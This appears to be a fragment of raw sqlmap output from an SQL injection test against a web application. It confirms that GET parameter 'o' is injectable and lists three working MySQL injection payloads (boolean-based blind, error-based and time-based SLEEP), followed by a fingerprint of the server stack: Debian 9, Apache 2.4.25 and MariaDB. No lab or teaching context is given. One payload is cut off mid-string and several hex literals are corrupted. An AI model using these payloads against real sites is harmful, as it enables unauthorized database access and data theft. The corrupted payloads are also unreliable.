 GET parameter 'o' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 357 HTTP(s) requests:
---
Parameter: o (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: o=1') RLIKE (SELECT (CASE WHEN (8447=8447) THEN 1 ELSE 0×28 END))-- QbuN&page=app

    Type: error-based
    Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: o=1') AND (SELECT 5757 FROM(SELECT COUNT(*),CONCAT(0×7176717871,(SELECT (ELT(5757=5757,1))),0×7170766271,FLOOR(RAND

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: o=1') AND (SELECT 3012 FROM (SELECT(SLEEP(5)))zBjI)-- vLIh&page=app
---
[03:49:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)